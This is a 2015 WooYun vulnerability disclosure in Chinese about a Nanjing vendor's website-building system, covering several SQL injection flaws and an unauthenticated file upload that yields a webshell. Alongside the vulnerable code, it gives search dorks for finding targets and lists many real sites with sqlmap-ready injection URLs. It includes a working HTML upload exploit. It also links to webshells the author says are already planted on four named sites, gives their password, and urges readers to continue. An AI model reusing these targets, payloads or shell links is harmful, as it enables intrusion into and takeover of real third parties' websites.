漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0100126

漏洞标题:某企业建站系统最新版SQLi打包+任意文件上传直接getshell

相关厂商:南京夏恒网站制作公司

漏洞作者: 路人甲

提交时间:2015-03-09 17:00

修复时间:2015-06-11 17:54

公开时间:2015-06-11 17:54

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-09: 细节已通知厂商并且等待厂商处理中

2015-03-13: 厂商已经确认,细节仅向厂商公开

2015-03-16: 细节向第三方安全合作伙伴开放

2015-05-07: 细节向核心白帽子及相关领域专家公开

2015-05-17: 细节向普通白帽子公开

2015-05-27: 细节向实习白帽子公开

2015-06-11: 细节向公众公开

简要描述:

RT

详细说明:

这里我们举例的是他的一个最新版的一个系统。他的关键字我选为:

百度或者google:COPYRIGHT©2013-2014 ALL RIGHTS RESERVED inurl:pro.jsp

因为最新版的一般在底部都有 COPYRIGHT©2013-2014 ALL RIGHTS RESERVED 这句话和工信部。工商行政管理的2个图标

比较好的关键字你们自己去构造吧。

这套系统我们可以看到首页网站logo里面都有一个: 习仁代理 的关键字体

1.



这次存在SQLi的文件是: /admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

该页面没有进行权限验证,导致敏感信息泄露进而导致SQLi的产生。该页面对GET的参数siddd没有进行严格的过滤,导致问题产生,其实get的几个参数都有注入,还要跟acton参数有关,这里action参数的值是list,所有注入点就是siddd参数。其他还有update ,add,delete.......就不举例了

举例:

http://www.shenan-sh.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.jinghongyq.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.shenan-sh.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.meiteletld.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.shbo-xun.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.kschaosheng.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.xiangyihn.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.dgsaiduolisi.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.xinzhinb.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.bjliuyi.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.yarongsh.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

http://www.jingkeleici.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=2&pid=1

直接放到工具里sqlmap:注入地址

http://www.shenan-sh.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.jinghongyq.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.shenan-sh.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.meiteletld.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.shbo-xun.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.kschaosheng.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.xiangyihn.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.dgsaiduolisi.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.xinzhinb.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.bjliuyi.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.yarongsh.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

http://www.jingkeleici.com/admin/fxx.jsp?action=list&sidd=1&type=1&sid=1&siddd=*&pid=1

2.



这次存在SQLi的文件是: /admin/select.jsp?name='

该页面没有进行权限验证,导致敏感信息泄露进而导致SQLi的产生。该页面对GET的参数name没有进行严格的过滤,导致问题产生,

我们直接看关键代码:

再看带库查询:

我们直接:

/admin/select.jsp?name=' 就报错了,当输入随便输入一个名字后就验证登陆权限了,不过我们可以直接SLi

举例:

http://www.shenan-sh.com/admin/select.jsp?name='

http://www.jinghongyq.com/admin/select.jsp?name='

http://www.shenan-sh.com/admin/select.jsp?name='

http://www.meiteletld.com/admin/select.jsp?name='

http://www.shbo-xun.com/admin/select.jsp?name='

http://www.kschaosheng.com/admin/select.jsp?name='

http://www.xiangyihn.com/admin/select.jsp?name='

http://www.dgsaiduolisi.com/admin/select.jsp?name='

http://www.xinzhinb.com/admin/select.jsp?name='

http://www.bjliuyi.com/admin/select.jsp?name='

http://www.yarongsh.com/admin/select.jsp?name='

http://www.jingkeleici.com/admin/select.jsp?name='

我们直接放到sqlmap去跑地址:

http://www.shenan-sh.com/admin/select.jsp?name=*

http://www.jinghongyq.com/admin/select.jsp?name=*

http://www.shenan-sh.com/admin/select.jsp?name=*

http://www.meiteletld.com/admin/select.jsp?name=*

http://www.shbo-xun.com/admin/select.jsp?name=*

http://www.kschaosheng.com/admin/select.jsp?name=*

http://www.xiangyihn.com/admin/select.jsp?name=*

http://www.dgsaiduolisi.com/admin/select.jsp?name=*

http://www.xinzhinb.com/admin/select.jsp?name=*

http://www.bjliuyi.com/admin/select.jsp?name=*

http://www.yarongsh.com/admin/select.jsp?name=*

http://www.jingkeleici.com/admin/select.jsp?name=*

3.

这次存在SQLi的文件是:



1. /admin/fengmao.jsp?action=update&sid=*&type=1 该页面没有进行权限验证,导致敏感信息泄露进而导致SQLi的产生。该页面对GET的参数sid没有进行严格的过滤,导致问题产生



2. /admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

该页面没有进行权限验证,导致敏感信息泄露进而导致SQLi的产生。该页面对GET的参数sidd没有进行严格的过滤,导致问题产生

3. /admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

该页面没有进行权限验证,导致敏感信息泄露进而导致SQLi的产生。该页面对GET的参数siddd没有进行严格的过滤,导致问题产生

举例:

http://www.bjliuyi.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.meiteletld.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.dgsaiduolisi.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.xiangyihn.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.kschaosheng.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.shbo-xun.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.shenan-sh.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.xinzhinb.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.jinghongyq.com/admin/fengmao.jsp?action=update&sid=*&type=1

http://www.bjliuyi.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.meiteletld.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.dgsaiduolisi.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.xiangyihn.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.kschaosheng.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.shbo-xun.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.shenan-sh.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.xinzhinb.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.jinghongyq.com/admin/fengmaoaa.jsp?action=update&sidd=*&type=1&sid=1

http://www.shenan-sh.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.jinghongyq.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.shenan-sh.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.meiteletld.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.shbo-xun.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.kschaosheng.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.xiangyihn.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.dgsaiduolisi.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.xinzhinb.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.bjliuyi.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.yarongsh.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*

http://www.jingkeleici.com/admin/fengmaoaaa.jsp?action=update&sidd=1&type=1&sid=1&siddd=*



5.

这次存在SQLi的文件是:/prosec.jsp?keyword=1 该页面没有对参数进行相关的过滤导致SQLi的产生

举例:

http://www.bjliuyi.com/prosec.jsp?keyword=1

http://www.meiteletld.com/prosec.jsp?keyword=1

http://www.dgsaiduolisi.com/prosec.jsp?keyword=1

http://www.xiangyihn.com/prosec.jsp?keyword=1

http://www.kschaosheng.com/prosec.jsp?keyword=1

http://www.shbo-xun.com/prosec.jsp?keyword=1

http://www.shenan-sh.com/prosec.jsp?keyword=1

http://www.aohaosiyq.com/prosec.jsp?keyword=1

http://www.xinzhinb.com/prosec.jsp?keyword=1

http://www.yihengkx.com/prosec.jsp?keyword=1

http://www.jinghongyq.com/prosec.jsp?keyword=1

6.

这次存在SQLi的文件是:contact.jsp?id=5 该页面没有对参数进行相关的过滤导致SQLi的产生

举例:

http://www.shbo-xun.com/contact.jsp?id=5

http://jingkeleici.com/contact.jsp?id=5

http://www.sanshen-sh.com/contact.jsp?id=5

http://www.kschaosheng.com/contact.jsp?id=5

http://www.aohaosiyq.com/contact.jsp?id=5

http://www.jinghongyq.com/contact.jsp?id=5

http://www.xiangyihn.com/contact.jsp?id=5

http://www.dgsaiduolisi.com/contact.jsp?id=5

http://www.meiteletld.com/contact.jsp?id=5

http://www.bjliuyi.com/contact.jsp?id=5

7.

这次存在SQLi的文件是:/list.jsp?id=3 该页面没有对参数进行相关的过滤导致SQLi的产生

举例:

http://www.shbo-xun.com/list.jsp?id=3

http://www.bjliuyi.com/list.jsp?id=2

http://www.bjliuyi.com/list.jsp?id=2

http://www.xiangyihn.com/list.jsp?id=2

http://www.aohaosiyq.com/list.jsp?id=3

http://www.yihengkx.com/list.jsp?id=2

http://www.dgsaiduolisi.com/list.jsp?id=3

http://www.meiteletld.com/list.jsp?id=3

http://www.yarongsh.com/list.jsp?id=2

http://www.xinzhinb.com/list.jsp?id=2

8.

这次存在SQLi的文件是:/proxx.jsp?id=13&xid=1&xidd=1 该页面没有对参数进行相关的过滤导致SQLi的产生

部分关键代码:

举例:

http://www.shbo-xun.com/proxx.jsp?id=13&xid=1&xidd=1

http://www.kschaosheng.com/proxx.jsp?id=83&xid=2&xidd=11

http://www.xiangyihn.com/proxx.jsp?id=23&xid=9&xidd=12

http://www.aohaosiyq.com/proxx.jsp?id=217&xid=10&xidd=34

http://jfai.v112.10000net.cn/proxx.jsp?id=55&xid=5&xidd=19

http://www.yarongsh.com/proxx.jsp?id=43&xid=8&xidd=17

http://www.dgsaiduolisi.com/proxx.jsp?id=43&xid=1&xidd=1

http://www.meiteletld.com/proxx.jsp?id=9&xid=1&xidd=1

http://www.xinzhinb.com/proxx.jsp?id=10&xid=1&xidd=1

http://www.shenan-sh.com/proxx.jsp?id=18&xid=1&xidd=12



9.

存在的SQLi 文件是: pro.jsp?xid=1 该页面没有对GET参数xid进行过滤导致SQLi的产生

举例:

www.shbo-xun.com/pro.jsp?xid=1

http://jingkeleici.com/pro.jsp?xid=1

http://www.sanshen-sh.com/pro.jsp?xid=1

http://www.kschaosheng.com/pro.jsp?xid=1

http://www.aohaosiyq.com/pro.jsp?xid=1

http://www.jinghongyq.com/pro.jsp?xid=9

http://www.xiangyihn.com/pro.jsp?xid=1

http://www.dgsaiduolisi.com/pro.jsp?xid=8

http://www.meiteletld.com/pro.jsp?xid=11

http://www.bjliuyi.com/pro.jsp?xid=5



10.任意文件上传直接getshell

这次存在问题的文件是:

/admin/download.jsp 该文件对访问用户的权限设置不严格过着说根本没有检测,导致任意文件上传。

我们来看部分关键代码:

download.jsp

我们可以看到它对文件的后缀没有检查,文件名还是客户端传过来没有进行检查的。上传后文件的路径就是

/download/ 目录下

我们根据这套系统默认的上传来构造一个exp:

upload.html



上传这里我们还要在资源描述里面给文件命名。这里我们不输入后缀。

证明:

我们再点击提交后,页面要求提示 “ 登陆超时,请先登陆” 的提示。他这是没有用的,我们的webshell已经上传上去了

直接访问www.xxoo.com/download/你的文件名.jsp 即可

漏洞概要

漏洞名称: 某企业建站系统最新版无限制getshell

第三方厂商: 南京夏恒网站制作公司

漏洞类型: 文件上传

漏洞等级: 高危

官方评级: 高危

漏洞描述: 某企业建站系统最新版SQLi,可批量

漏洞细节(请认真填写相关内容,否则我们可能会降价、降积分或不予以通过。)

漏洞细节:

这套系统是 南京夏恒网站制作公司 的一套企业的建站系统,使用量是非常多的。

这个是官方网站:

http://www.xiaheng.net/

这次存在问题的文件是:

/admin/download.jsp 该文件对访问用户的权限设置不严格过着说根本没有检测,导致任意文件上传。

我们来看部分关键代码:

download.jsp

<%}else if(action.equals("addsql")) {%>

<%

String myupfile=request.getParameter("upfile");

myUpload.initialize(pageContext); //初始化,使用jspsmart一定要在一开始就这样声明

myUpload.upload(); //依据form之内容上传

String downloadName = myUpload.getRequest().getParameter("downloadName");

String time=new SimpleDateFormat("yyyy-MM-dd").format(Calendar.getInstance().getTime());

String downloadSort=myUpload.getRequest().getParameter("select");

System.out.println(downloadSort);

Date tt=new Date();

long l=tt.getTime();

String ext = myUpload.getFiles().getFile(0).getFileExt();

String filename="download/"+ downloadName + "." + ext;

myUpload.getFiles().getFile(0).saveAs(filename);

if(downloadName!=null && !downloadName.equals("") ){

inputsql.Add("insert into download(downloadPath,downloadName,downloadSort,downloadTime) values('"+filename+"','"+downloadName+"','1','"+time+"')");

%><script>alert('上传成功!!');window.location.href='download.jsp?action=list';</script>

<%}else{%>

<script>alert('请输入完整的信息!!');window.location.href='download.jsp?action=add';</script>

<%}%>

我们可以看到它对文件的后缀没有检查,文件名还是客户端传过来没有进行检查的。上传后文件的路径就是

/download/ 目录下

我们根据这套系统默认的上传来构造一个exp:

upload.html

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>

<form action="http://www.xxoo360.com/admin/download.jsp?action=addsql" method="post" enctype="multipart/form-data">

<div class="MainDiv">

<div> </div>

<table width="99%" border="0" cellpadding="0" cellspacing="0" class="CContent" >

<tr>

<th class="tablestyle_title" style="background-color:#b5b5b5 " >上传文件</th>

</tr>

<tr>

<td class="CPanel">

<table border="0" cellpadding="0" cellspacing="0" style="width:100%">

<TR>

<TD width="100%">

<fieldset style="height:100%;">

<legend>上传文件</legend>

<table border="0" cellpadding="2" cellspacing="1" style="width:100%">

<tr><td>上传资源:</td><td><input type="file" name="upfile" /></td></tr>

<tr></tr>

<tr><td>资源描述:</td><td>

<input type="text" name="downloadName"/> (描述不能超过15个汉字!)

</td></tr>

</table>

<br/>

</fieldset></TD>

</TR>

</TABLE>

</td>

</tr>

<TR>

<TD colspan="2" align="center" height="50px">

<input type="submit" name="button" value="提 交" />

<input type="button" value="返回列表" onClick="window.location.href='download.jsp?action=list'"></TD>

</TR>

</TABLE>

</div>

</form>

</html>

上传这里我们还要在资源描述里面给文件命名。这里我们不输入后缀。

证明:

我们再点击提交后,页面要求提示 “ 登陆超时,请先登陆” 的提示。他这是没有用的,我们的webshell已经上传上去了

直接访问www.xxoo.com/download/你的文件名.jsp 即可

批量:

这里我们举例的是他的一个最新版的一个系统。他的关键字我选为:

百度或者google:COPYRIGHT©2013-2014 ALL RIGHTS RESERVED inurl:pro.jsp

因为最新版的一般在底部都有 COPYRIGHT©2013-2014 ALL RIGHTS RESERVED 这句话和工信部。工商行政管理的2个图标

比较好的关键字你们自己去构造吧。

这套系统我们可以看到首页网站logo里面都有一个: 习仁代理 的关键字体

举例:

http://www.shenan-sh.com/

http://www.jinghongyq.com/

http://www.shenan-sh.com/

http://www.meiteletld.com/

http://www.shbo-xun.com/

http://www.kschaosheng.com/

http://www.xiangyihn.com/

http://www.dgsaiduolisi.com/

http://www.xinzhinb.com/

http://www.bjliuyi.com/

http://www.yarongsh.com/

http://www.jingkeleici.com/

.

.

.

.

.

只要没有打补丁的话,都存在。

证明:已下是getshell的部分 密码都是ninty 你们继续搞吧............

http://www.kschaosheng.com/download/lol.jsp

http://www.jingkeleici.com/download/lol.jsp

http://www.shenan-sh.com/download/l0l.jsp

http://www.jinghongyq.com/download/lol.jsp

漏洞证明:

修复方案:

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-03-13 17:53

厂商回复:

CNVD确认所述漏洞情况,暂未建立与软件生产厂商(或网站管理单位)的直接处置渠道,待认领。

最新状态:

暂无